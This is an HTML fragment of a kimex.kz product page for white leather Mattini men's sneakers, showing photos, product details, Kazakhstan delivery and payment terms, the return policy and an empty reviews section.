			</li></ul><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":0,"item":{"@id":"https://kimex.kz/","name":"Главная"}},{"@type":"ListItem","position":1,"item":{"@id":"https://kimex.kz/catalog/","name":"Каталог"}},{"@type":"ListItem","position":2,"item":{"@id":"https://kimex.kz/catalog/muzhskoe/","name":"Мужское"}},{"@type":"ListItem","position":3,"item":{"@id":"https://kimex.kz/catalog/muzhskoe/obuv/","name":"Обувь"}},{"@type":"ListItem","position":4,"item":{"@id":"https://kimex.kz/catalog/muzhskoe/obuv/kedy/","name":"Мужские кеды"}}]}</script>
                    <div style="--swiper-navigation-color: #fff;--swiper-pagination-color: #fff" class="swiper swiper-container catalog-swiper swiper-fix">
                        <div class="swiper-wrapper">
                                                                                                    <div class="swiper-slide">
                                        <div class="swiper-zoom-container">
                                            <img src="/upload/resize_cache/iblock/3c5/800_600_1/flyzfadz1qvucztd5s0o13and0vnaryt.jpg" alt="Кеды Mattini фото № 1 интернет-магазин" title="Кеды Mattini фото № 1"/>
                                                                                    </div>
                                    </div>
                                                                                                            <div class="swiper-slide">
                                        <div class="swiper-zoom-container">
                                            <img src="/upload/resize_cache/iblock/8af/800_600_1/9dvtf06g96n2bfc4uehgk2kn48q1m1tl.jpg" alt="Кеды Mattini фото № 2 цена" title="Кеды Mattini фото № 2"/>
                                                                                    </div>
                                    </div>
                                                                                                            <div class="swiper-slide">
                                        <div class="swiper-zoom-container">
                                            <img src="/upload/resize_cache/iblock/0a7/800_600_1/anzpsvorgohmjzu4388k1esu3pas0lrx.jpg" alt="Кеды Mattini фото № 3 недорого" title="Кеды Mattini фото № 3"/>
                                                                                    </div>
                                    </div>
                                                                                                            <div class="swiper-slide">
                                        <div class="swiper-zoom-container">
                                            <img src="/upload/resize_cache/iblock/5d3/800_600_1/daci1p03qv81207obdj3n47oe30flvnp.jpg" alt="Кеды Mattini фото № 4 Казахстан" title="Кеды Mattini фото № 4"/>
                                                                                    </div>
                                    </div>
                                                                                                            <div class="swiper-slide">
                                        <div class="swiper-zoom-container">
                                            <img src="/upload/resize_cache/iblock/ba6/800_600_1/88nojf83ta86s4bpjwuj45lnm1i6toem.jpg" alt="Кеды Mattini фото № 5 купить" title="Кеды Mattini фото № 5"/>
                                                                                    </div>
                                    </div>
                                                            </div>

                        <div class="swiper-button-next"></div>
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-pagination"></div>

                        <div class="swiper-close">
                            <svg id="icon-close" viewBox="0 0 20 20" width="20" height="20">
                                <path d="M10 8.586l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"></path>
                            </svg>
                        </div>
                    </div>

                    <div class="card-up__gallery">
                        <div class="card-up__navigation swiper-container">
                            <div class="swiper-wrapper">
                                                                        <div class="swiper-slide" data-entity="image" data-id="29271">
                                            <img src="/upload/resize_cache/iblock/3c5/135_91_1/flyzfadz1qvucztd5s0o13and0vnaryt.jpg" alt="Кеды Mattini фото № 1 интернет-магазин" title="Кеды Mattini фото № 1"  itemprop="image">
                                                                            </div>
                                                                                <div class="swiper-slide" data-entity="image" data-id="29272">
                                            <img src="/upload/resize_cache/iblock/8af/135_91_1/9dvtf06g96n2bfc4uehgk2kn48q1m1tl.jpg" alt="Кеды Mattini фото № 2 цена" title="Кеды Mattini фото № 2" >
                                                                            </div>
                                                                                <div class="swiper-slide" data-entity="image" data-id="29273">
                                            <img src="/upload/resize_cache/iblock/0a7/135_91_1/anzpsvorgohmjzu4388k1esu3pas0lrx.jpg" alt="Кеды Mattini фото № 3 недорого" title="Кеды Mattini фото № 3" >
                                                                            </div>
                                                                                <div class="swiper-slide" data-entity="image" data-id="29274">
                                            <img src="/upload/resize_cache/iblock/5d3/135_91_1/daci1p03qv81207obdj3n47oe30flvnp.jpg" alt="Кеды Mattini фото № 4 Казахстан" title="Кеды Mattini фото № 4" >
                                                                            </div>
                                                                                <div class="swiper-slide" data-entity="image" data-id="29275">
                                            <img src="/upload/resize_cache/iblock/ba6/135_91_1/88nojf83ta86s4bpjwuj45lnm1i6toem.jpg" alt="Кеды Mattini фото № 5 купить" title="Кеды Mattini фото № 5" >
                                                                            </div>
                                                                    </div>
                        </div>
                        <div class="arrow-prev card-up-gallery" id="card-up-navigation-prev"></div>
                        <div class="arrow-next card-up-gallery" id="card-up-navigation-next"></div>

                        <div class="card-up__big swiper-container">
                            
                                                        
                                       

                            <div class="swiper-wrapper" data-entity="images-container" id="bx_117848907_578303_big_slider">
                                                                                                         
                                                                                        <a class="swiper-slide magnificPopup-link" data-swiper="0" href="/upload/resize_cache/iblock/3c5/400_600_1/flyzfadz1qvucztd5s0o13and0vnaryt.jpg">

                                            <img src="/upload/resize_cache/iblock/3c5/400_600_1/flyzfadz1qvucztd5s0o13and0vnaryt.jpg" alt="Кеды Mattini фото № 1 интернет-магазин" title="Кеды Mattini фото № 1">
                                                                                    </a>
                                                                                 
                                                                                        <a class="swiper-slide magnificPopup-link" data-swiper="1" href="/upload/resize_cache/iblock/8af/400_600_1/9dvtf06g96n2bfc4uehgk2kn48q1m1tl.jpg">

                                            <img src="/upload/resize_cache/iblock/8af/400_600_1/9dvtf06g96n2bfc4uehgk2kn48q1m1tl.jpg" alt="Кеды Mattini фото № 2 цена" title="Кеды Mattini фото № 2">
                                                                                    </a>
                                                                                 
                                                                                        <a class="swiper-slide magnificPopup-link" data-swiper="2" href="/upload/resize_cache/iblock/0a7/400_600_1/anzpsvorgohmjzu4388k1esu3pas0lrx.jpg">

                                            <img src="/upload/resize_cache/iblock/0a7/400_600_1/anzpsvorgohmjzu4388k1esu3pas0lrx.jpg" alt="Кеды Mattini фото № 3 недорого" title="Кеды Mattini фото № 3">
                                                                                    </a>
                                                                                 
                                                                                        <a class="swiper-slide magnificPopup-link" data-swiper="3" href="/upload/resize_cache/iblock/5d3/400_600_1/daci1p03qv81207obdj3n47oe30flvnp.jpg">

                                            <img src="/upload/resize_cache/iblock/5d3/400_600_1/daci1p03qv81207obdj3n47oe30flvnp.jpg" alt="Кеды Mattini фото № 4 Казахстан" title="Кеды Mattini фото № 4">
                                                                                    </a>
                                                                                 
                                                                                        <a class="swiper-slide magnificPopup-link" data-swiper="4" href="/upload/resize_cache/iblock/ba6/400_600_1/88nojf83ta86s4bpjwuj45lnm1i6toem.jpg">

                                            <img src="/upload/resize_cache/iblock/ba6/400_600_1/88nojf83ta86s4bpjwuj45lnm1i6toem.jpg" alt="Кеды Mattini фото № 5 купить" title="Кеды Mattini фото № 5">
                                                                                    </a>
                                                                    </div>
                            <div class="swiper-pagination"></div>

                            <svg class="icon icon-resize">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-resize"></use>
    </svg>                        </div>
                    </div>
                </div>

                <div class="card-up__right card-modal--haveDiscount">
                    <ul class="breadcrumbs">
			<li class="breadcrumbs__item" id="bx_breadcrumb_0">
				<a class="breadcrumbs__content" href="/" title="Главная">
					Главная
				</a>
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_1">
				<a class="breadcrumbs__content" href="/catalog/" title="Каталог">
					Каталог
				</a>
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_2">
				<a class="breadcrumbs__content" href="/catalog/muzhskoe/" title="Мужское">
					Мужское
				</a>
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_3">
				<a class="breadcrumbs__content" href="/catalog/muzhskoe/obuv/" title="Обувь">
					Обувь
				</a>
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_4">
				<a class="breadcrumbs__content" href="/catalog/muzhskoe/obuv/kedy/" title="Мужские кеды">
					Мужские кеды
				</a>
			</li></ul><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":0,"item":{"@id":"https://kimex.kz/","name":"Главная"}},{"@type":"ListItem","position":1,"item":{"@id":"https://kimex.kz/catalog/","name":"Каталог"}},{"@type":"ListItem","position":2,"item":{"@id":"https://kimex.kz/catalog/muzhskoe/","name":"Мужское"}},{"@type":"ListItem","position":3,"item":{"@id":"https://kimex.kz/catalog/muzhskoe/obuv/","name":"Обувь"}},{"@type":"ListItem","position":4,"item":{"@id":"https://kimex.kz/catalog/muzhskoe/obuv/kedy/","name":"Мужские кеды"}}]}</script>                                         
                    <h1 class="card-modal__title">Кеды Mattini  JIUFS22001/211</h1>
                        
                    <div class="card-modal__descr-block">
                                                    <p class="card-modal__descr">
                                Кеды                            </p>
                        
                                                    <p class="card-modal__article">
                                Артикул: JIUFS22001/211                            </p>
                                            </div>

                    
                                                
                    <div class="card-modal__buttons"
                         id="bx_117848907_578303_basket_actions"
                         style="display: none;">

                        <div class="card-modal__buttons" id="bx_117848907_578303_basket_actions">
                            <button class="card__cart-btn btn" id="basketAdd"
                                    data-id="578303"
                                    data-product-id="578303">
                                Добавить в корзину                            </button>
                            <a href="/cart/" class="btn js-go-to-basket" style="display: none;">Перейти в корзину</a>
                        </div>

                        <a class="btn btn-link product-item-detail-buy-button" id="bx_117848907_578303_not_avail"
                           href="javascript:void(0)" rel="nofollow"
                           style="display: ;">
                            Нет в наличии                        </a>

                        <span class="card__like" data-favorites="578303">
                            <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>                        </span>
                    </div>
                    
                    
                    <div class="card-modal__buttons-mobile"
                        id="bx_117848907_578303_basket_actions_mobile"
                        style="display: none;">

                        <div class="card-modal__buttons-inner-mobile">
                        <button
                            class="card__cart-btn card__cart-btn-mobile btn"
                            data-id="578303"
                            data-product-id="578303"
                            data-sku-product-id=""
                            data-toast-name="Кеды Mattini"
                            data-toast-img="/upload/iblock/3c5/flyzfadz1qvucztd5s0o13and0vnaryt.jpg"
                            >
                            Добавить в корзину                        </button>

                            <!-- ссылка «Перейти в корзину» — тот же класс, что и у десктопа -->
                            <a href="/cart/" class="btn card__cart-btn-mobile js-go-to-basket" style="display:none;">Перейти в корзину</a>
                        </div>

                        <a class="btn btn-link product-item-detail-buy-button-mobile"
                        id="bx_117848907_578303_not_avail_mobile"
                        href="javascript:void(0)" rel="nofollow"
                        style="display: ;">
                            Нет в наличии                        </a>

                        <span class="card__like" data-favorites="578303">
                            <svg class="icon-save heart heart--outline" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M9.28406 1.59463C11.2742 -0.531542 14.5153 -0.531542 16.5054 1.59463C17.7796 2.95599 18.1654 4.43422 17.9386 5.92435C17.7168 7.38213 16.9159 8.81002 15.9073 10.1339C14.8944 11.4635 13.6379 12.7315 12.4508 13.8676C12.0722 14.23 11.7029 14.5769 11.3503 14.9081C10.5839 15.6281 9.89676 16.2736 9.36501 16.8417L8.99997 17.2317L8.63493 16.8417C8.10318 16.2736 7.41605 15.6281 6.64961 14.9081C6.29709 14.5769 5.92778 14.23 5.54911 13.8676C4.36204 12.7315 3.1055 11.4635 2.09263 10.1339C1.08403 8.81002 0.283159 7.38213 0.0613143 5.92435C-0.165451 4.43422 0.220314 2.95599 1.49455 1.59463C3.48464 -0.531542 6.72579 -0.531542 8.71589 1.59463L8.99997 1.89813L9.28406 1.59463ZM15.7753 2.27798C14.1804 0.574005 11.6091 0.574005 10.0141 2.27798L8.99997 3.36149L7.9858 2.27798C6.39088 0.574006 3.81956 0.574006 2.22463 2.27798C1.15687 3.41875 0.869884 4.59077 1.04993 5.7739C1.2349 6.98937 1.92041 8.25773 2.88809 9.52794C3.85151 10.7925 5.06116 12.0165 6.24052 13.1451C6.59895 13.4882 6.95687 13.8244 7.304 14.1506C7.92314 14.7322 8.50793 15.2816 8.99997 15.7796C9.49203 15.2816 10.0768 14.7322 10.696 14.1505C11.0431 13.8244 11.401 13.4882 11.7594 13.1451C12.9388 12.0165 14.1484 10.7925 15.1118 9.52794C16.0795 8.25773 16.765 6.98937 16.95 5.7739C17.1301 4.59077 16.8431 3.41875 15.7753 2.27798Z"
                                    fill="currentColor"/>
                            </svg>

                            <svg class="heart heart--fill" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M9.28406 1.59463C11.2742 -0.531542 14.5153 -0.531542 16.5054 1.59463C17.7796 2.95599 18.1654 4.43422 17.9386 5.92435C17.7168 7.38213 16.9159 8.81002 15.9073 10.1339C14.8944 11.4635 13.6379 12.7315 12.4508 13.8676C12.0722 14.23 11.7029 14.5769 11.3503 14.9081C10.5839 15.6281 9.89676 16.2736 9.36501 16.8417L8.99997 17.2317L8.63493 16.8417C8.10318 16.2736 7.41605 15.6281 6.64961 14.9081C6.29709 14.5769 5.92778 14.23 5.54911 13.8676C4.36204 12.7315 3.1055 11.4635 2.09263 10.1339C1.08403 8.81002 0.283159 7.38213 0.0613143 5.92435C-0.165451 4.43422 0.220314 2.95599 1.49455 1.59463C3.48464 -0.531542 6.72579 -0.531542 8.71589 1.59463L8.99997 1.89813L9.28406 1.59463ZM15.7753 2.27798C14.1804 0.574005 11.6091 0.574005 10.0141 2.27798L8.99997 3.36149L7.9858 2.27798C6.39088 0.574006 3.81956 0.574006 2.22463 2.27798C1.15687 3.41875 0.869884 4.59077 1.04993 5.7739C1.2349 6.98937 1.92041 8.25773 2.88809 9.52794C3.85151 10.7925 5.06116 12.0165 6.24052 13.1451C6.59895 13.4882 6.95687 13.8244 7.304 14.1506C7.92314 14.7322 8.50793 15.2816 8.99997 15.7796C9.49203 15.2816 10.0768 14.7322 10.696 14.1505C11.0431 13.8244 11.401 13.4882 11.7594 13.1451C12.9388 12.0165 14.1484 10.7925 15.1118 9.52794C16.0795 8.25773 16.765 6.98937 16.95 5.7739C17.1301 4.59077 16.8431 3.41875 15.7753 2.27798Z" fill="currentColor"/>
                                <path d="M10.0141 2.27798C11.6091 0.574005 14.1804 0.574005 15.7753 2.27798C16.8431 3.41875 17.1301 4.59077 16.95 5.7739C16.765 6.98937 16.0795 8.25773 15.1118 9.52794C14.1484 10.7925 12.9388 12.0165 11.7594 13.1451C11.401 13.4882 11.0431 13.8244 10.696 14.1505C10.0768 14.7322 9.49203 15.2816 8.99997 15.7796C8.50793 15.2816 7.92314 14.7322 7.304 14.1506C6.95687 13.8244 6.59895 13.4882 6.24052 13.1451C5.06116 12.0165 3.85151 10.7925 2.88809 9.52794C1.92041 8.25773 1.2349 6.98937 1.04993 5.7739C0.869884 4.59077 1.15687 3.41875 2.22463 2.27798C3.81956 0.574006 6.39088 0.574006 7.9858 2.27798L8.99997 3.36149L10.0141 2.27798Z" fill="currentColor"/>
                            </svg>

                        </span>
                    </div>

                                            <div class="card-modal__buttons">
                            <a class="btn btn-link product-item-detail-buy-button" id="bx_117848907_578303_not_avail"
                               href="javascript:void(0)" rel="nofollow"
                               style="display: ;">
                                Нет в наличии                            </a>
                            <span class="card__like" data-favorites="578303">
                                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>                            </span>
                        </div>
                    
                    <div class="modal card-modal card-modal--haveDiscount modal-parent cart_modal_add_info" id="cart_modal_add_info">
                        <div class="card-modal__inner modal-inner">
                            <div class="-h2 h2 text-center">Корзина</div>

                            <div class="card-modal__inner-top">
                                <div class="card-modal__left">
                                                                                                                            <div class="_swiper-slide" data-entity="image" data-id="29271">
                                                                                                <img src="/upload/resize_cache/iblock/3c5/135_91_1/flyzfadz1qvucztd5s0o13and0vnaryt.jpg" alt="Кеды Mattini фото № 1 интернет-магазин" title="Кеды Mattini фото № 1">
                                            </div>
                                                                                                                        </div>

                                <div class="card-modal__right">
                                    <div class="card-modal__right-desc">
                                        <p class="modal_cart_name"><b>Кеды Mattini</b></p>
                                                                                    <p class="card-modal__article">
                                                Артикул: JIUFS22001/211                                            </p>
                                                                                <div class="size_modal_text"> Размер: <span></span> </div>
                                    </div>

                                    <div class="element-quantity card-cart__count">
                                        <button class="_card-cart__count--minus product-item-amount-field-btn-minus no-select" id="bx_117848907_578303_quant_down">- </button>
                                        <input class="_card-cart__count-input product-item-amount-field js-product-quantity" type="number" value="" min="1" id="bx_117848907_578303_quantity">
                                        <button class="_card-cart__count--plus product-item-amount-field-btn-plus no-select" id="bx_117848907_578303_quant_up">+ </button>
                                    </div>

                                    <div class="price-current"></div>
                                </div>
                            </div>

                            <div class="modal_bottom">
                                <div class="flex modal_bottom-price">
                                    <span class="modal_bottom-price-name">Итого:</span>
                                    <span class="modal_bottom-price-val" id="bx_117848907_578303_price_total"></span>
                                </div>
                                <div class="flex modal_bottom-add">
                                    <a href="#" class="close-modal" onclick="$.fancybox.close(); return false;">
                                        <svg viewBox="0 0 24 24" width="18" height="18">
                                            <path d="M21 11.016v1.969h-14.156l3.563 3.609-1.406 1.406-6-6 6-6 1.406 1.406-3.563 3.609h14.156z"></path>
                                        </svg>
                                        Вернуться к покупкам</a>
                                    <button
                                        data-id="578303"
                                        data-product-id="578303"
                                        data-sku-product-id=""
                                        class="card__cart-btn btn" id="basketAdd">Добавить в корзину</button>
                                    <a href="/cart/" class="btn js-go-to-basket" style="display: none;">Перейти в корзину</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="card-modal__links">
                        <a class="card-modal__link" href="#" data-fancybox="" data-src="#store-available" data-id="578303">
                            <svg class="icon icon-box">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-box"></use>
    </svg>                            <span class="link">Проверить наличие в магазине</span>
                        </a>

                        <a class="card-modal__link--mobile js-store-available-trigger"
                            href="#"
                            data-id="578303">
                            <svg class="icon icon-box">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-box"></use>
    </svg>                            <span class="link">Проверить наличие в магазине</span>
                        </a>
                        <a class="card-modal__link js-product-share-trigger">
                            <svg class="icon icon-share">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-share"></use>
    </svg>                            <span class="link">Поделиться</span>
                        </a>
                        <div class="card-modal__share js-product-share">
                            <button class="card-modal__share-close js-product-share-close">
                                <svg class="icon icon-x">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-x"></use>
    </svg>                            </button>
                            <div class="card-modal__share-group">
                                <div class="card-modal__share-label">
                                    Скопировать ссылку
                                    <div class="card-modal__share-copy-success js-product-share-copy-success no-opacity">
                                        Скопировано!
                                    </div>
                                </div>
                                <input class="input input--small js-product-share-input" value="https://kimex.kz/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/">
                            </div>
                            <div class="card-modal__share-group">
                                <div class="card-modal__share-label">Соцсети</div>
                                <div class="connect__list connect--black">
                                    <script src="https://yastatic.net/share2/share.js"></script>
                                    <div class="ya-share2" data-curtain data-shape="round" data-color-scheme="blackwhite" data-services="facebook,telegram,twitter,whatsapp,pinterest" data-image:pinterest="http://kimex.sdvv.ru/upload/iblock/f77/bj7pft94lhkbhr8wx11zffp55iew8rme.png"></div>
                                    <style>
                                        html .ya-share2__container_size_m .ya-share2__badge .ya-share2__icon { height: 32px; width: 32px; }
                                        html .ya-share2__container_shape_round.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon:not(.ya-share2__icon_messenger-contact):not(.ya-share2__icon_more):not(.ya-share2__icon_copy) { background-size: 26px 26px; }
                                    </style>
                                </div>
                            </div>
                        </div>
                    </div>

                    <ul class="card-up__details-wrapper">
                                                    <li class="accordion-wrapper">
                                <button class="accordion-head">Детали</button>
                                <div class="accordion-body">
                                    <div>
                                                                                    <div class="element-detail-text">Мужские кеды из натуральной кожи от бренда Mattini. Закругленный носок. Открытая шнуровка в тон. Плоская контрастная подошва.</div>
                                        
                                                                                    <div class="element-detail-properties">
                                                <ul class="card-up__details-list">
                                                                                                            <li class="card-up__details-listitem">Бренд</li>
                                                                                                            <li class="card-up__details-listitem">Пол</li>
                                                                                                            <li class="card-up__details-listitem">Цвет</li>
                                                                                                            <li class="card-up__details-listitem">Страна производитель</li>
                                                                                                            <li class="card-up__details-listitem">Материал верха</li>
                                                                                                    </ul>
                                                <ul class="card-up__details-list card-up__details-list-right">
                                                                                                            <li class="card-up__details-listitem">
                                                                                                                            <a href="/catalog/muzhskoe/obuv/kedy/filter/brand-is-mattini/apply/">
                                                                    Mattini                                                                </a>
                                                                                                                        </li>
                                                                                                            <li class="card-up__details-listitem">
                                                                                                                            <a href="/catalog/muzhskoe/obuv/kedy/filter/im_pol_1-is-muzhskoe/apply/">
                                                                    Мужское                                                                </a>
                                                                                                                        </li>
                                                                                                            <li class="card-up__details-listitem">
                                                                                                                            <a href="/catalog/muzhskoe/obuv/kedy/filter/color-is-belyy/apply/">
                                                                    Белый                                                                </a>
                                                                                                                        </li>
                                                                                                            <li class="card-up__details-listitem">
                                                                                                                            Италия                                                                                                                        </li>
                                                                                                            <li class="card-up__details-listitem">
                                                                                                                            Кожа                                                                                                                        </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                 
                        <!-- === MOBILE-АККОРДЕОН «О товаре» ================================ -->
                        
                        <li class="accordion-wrapper accordion-wrapper--active mobile-accordion">
                        <button class="accordion-head">
                            О товаре
                            <svg class="accordion-arrow" width="17" height="10" viewBox="0 0 17 10" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M8.3641 0L16.7282 8.88686L16 9.57222L8.3641 1.45908L0.7282 9.57222L0 8.88686L8.3641 0Z"
                                    fill="#090909"/>
                            </svg>
                        </button>

                            <div class="accordion-body"><div>
                            
                                                                    <ul class="product-props">
                                                                                    <li class="product-props__row">
                                                <span class="product-props__name">Артикул:</span>
                                                <span class="product-props__val">
                                                    JIUFS22001/211                                                </span>
                                            </li>
                                                                                    <li class="product-props__row">
                                                <span class="product-props__name">Бренд:</span>
                                                <span class="product-props__val">
                                                    Mattini                                                </span>
                                            </li>
                                                                                    <li class="product-props__row">
                                                <span class="product-props__name">Пол:</span>
                                                <span class="product-props__val">
                                                    Мужское                                                </span>
                                            </li>
                                                                                    <li class="product-props__row">
                                                <span class="product-props__name">Цвет:</span>
                                                <span class="product-props__val">
                                                    Белый                                                </span>
                                            </li>
                                                                                    <li class="product-props__row">
                                                <span class="product-props__name">Страна производитель:</span>
                                                <span class="product-props__val">
                                                    Италия                                                </span>
                                            </li>
                                                                                    <li class="product-props__row">
                                                <span class="product-props__name">Материал верха:</span>
                                                <span class="product-props__val">
                                                    Кожа                                                </span>
                                            </li>
                                                                            </ul>
                                
                            </div></div>
                        </li>


                        <li class="accordion-wrapper">
                            <button class="accordion-head">Оплата</button>
                            <div class="accordion-body">
                                <div>
                                    <ul class="list m-b-20">
    <li>онлайн-оплата банковской картой на сайте Интернет-магазина</li>
</ul>
<div class="partners">
    <ul class="partners__list partners__list--without">
        <li class="partners__item"><span class="picon picon-mastercard"></span>
        </li>
        <li class="partners__item"><span class="picon picon-visa"></span>
        </li>
        <li class="partners__item"><span class="picon picon-paybox"></span>
        </li>
    </ul>
</div><br>                                </div>
                            </div>
                        </li>

                        <li class="accordion-wrapper">
                            <button class="accordion-head">Доставка и возврат</button>
                            <div class="accordion-body">
                                <div>
                                    <div class="m-b-25">
    Доставка товаров осуществляется по всему Казахстану.
</div>
<div class="m-b-25">
    <div class="m-b-10">
        Доставка по г.Алматы:
    </div>
    <ul class="list">
        <li>срок доставки: 3-4 дня, следующих после дня подтверждения заказа в обработку</li>
        <li>стоимость доставки в пределах квадрата пр. Аль-Фараби – ул. Бузурбаева – пр. Рыскулова – ул. Яссауи - 1500 тенге</li>
        <li>стоимость доставки вне указанного квадрата - 2500 тенге</li>
        <li>время доставки в будние дни с 12:00 до 21:00</li>
        <li>в праздничные и выходные дни доставка не осуществляется</li>
    </ul>
</div>
<div class="m-b-25">
    <div class="m-b-10">
        &nbsp; &nbsp;Доставка по другим городам Казахстана:
    </div>
    <ul class="list">
        <li>стоимость доставки рассчитывается индивидуально в зависимости от пункта назначения и веса посылки</li>
        <li>доставка курьером</li>
    </ul>
</div>
<div class="text">
    Более подробную информацию вы найдете в разделе&nbsp;<a class="link" href="https://kimex.kz/pokupatelyam/sposoby-oplaty-i-dostavka/" target="_blank">Способы оплаты и доставка</a>
</div>
<br>
<div class="-h4 h4">ВОЗВРАТЫ</div>
<div class="text">
    Вы можете осуществить возврат товара в течение 14 дней. <br>
    Более подробную информацию вы найдете в разделе <a class="link" href="https://kimex.kz/pokupatelyam/usloviya-vozvrata-tovara/" target="_blank">Условия возврата товара</a>
</div>
<br>                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>

            <div id="comp_a862015b54bcbf7116fdc5d37ad96385"><div class="card-up__reviews reviews">
    <div class="reviews__head">
        <div class="-h2 subtitle">Отзывы</div>
        <div class="stars">
            <div class="stars__number"></div>
            <ul class="stars__list">
                <li class="stars__item">
                    <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                </li>
                <li class="stars__item">
                    <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                </li>
                <li class="stars__item">
                    <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                </li>
                <li class="stars__item">
                    <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                </li>
                <li class="stars__item">
                    <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                </li>
                <ul class="stars__list--active" style="max-width: %">
                    <li class="stars__item">
                        <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                    </li>
                    <li class="stars__item">
                        <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                    </li>
                    <li class="stars__item">
                        <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                    </li>
                    <li class="stars__item">
                        <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                    </li>
                    <li class="stars__item">
                        <svg class="icon icon-star">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-star"></use>
    </svg>                    </li>
                </ul>
            </ul>
            <div class="stars__all">0 человек</div>
        </div>
        <a class="reviews__leave link" data-fancybox data-src="#modal-reviews" href="javascript:" style="cursor: pointer">Оставить отзыв</a>
    </div>
    <div class="modal" id="modal-reviews">
        <div class="modal-reviews" id="modal-reviews">
            <div class="-h3 h3">Оставить отзыв</div>
                            <p>Оставить отзыв могут только зарегистрированные пользователи</p>
                    </div>
    </div>
    </div>


<section class="product-reviews-mobile" id="product-reviews-mobile">
    <header>
        <a href="/reviews/?product_id=578303"
        class="reviews-mobile__toplink flex ai-center jc-between">
            <span class="reviews-mobile__toplink-title">Отзывы</span>
            <svg class="reviews-mobile__toplink-arrow" width="10" height="17" viewBox="0 0 10 17" fill="none"
                xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M0.685366 0L9.57222 8.3641L0.685365 16.7282L0 16L8.11314 8.3641L1.3113e-06 0.7282L0.685366 0Z"
                    fill="#090909"/>
            </svg>
        </a>
    </header>

    <div class="reviews-mobile js-reviews-mobile"> 
        <div class="reviews-mobile__head flex ai-center jc-between">
            <div class="reviews-mobile__rating flex ai-center">
                <svg class="reviews-mobile__star" width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9.89947 0.345362C10.0491 -0.115294 10.7009 -0.115294 10.8505 0.345361L12.9569 6.82814C13.0238 7.03415 13.2158 7.17363 13.4324 7.17363H20.2488C20.7332 7.17363 20.9346 7.79344 20.5427 8.07814L15.0281 12.0847C14.8529 12.212 14.7796 12.4377 14.8465 12.6437L16.9529 19.1265C17.1026 19.5872 16.5753 19.9702 16.1835 19.6855L10.6689 15.679C10.4936 15.5516 10.2564 15.5516 10.0811 15.679L4.56653 19.6855C4.17467 19.9702 3.64743 19.5872 3.79711 19.1265L5.90349 12.6437C5.97043 12.4377 5.8971 12.212 5.72185 12.0847L0.207272 8.07814C-0.184585 7.79344 0.0168021 7.17363 0.501164 7.17363H7.31756C7.53417 7.17363 7.72615 7.03415 7.79309 6.82814L9.89947 0.345362Z" fill="#fecb10"/>
                </svg>
                <span class="reviews-mobile__value">
                    0.0                </span>
            </div>
                            <a href="#reviews" class="reviews-mobile__count">
                    0 отзывов                </a>
        </div>

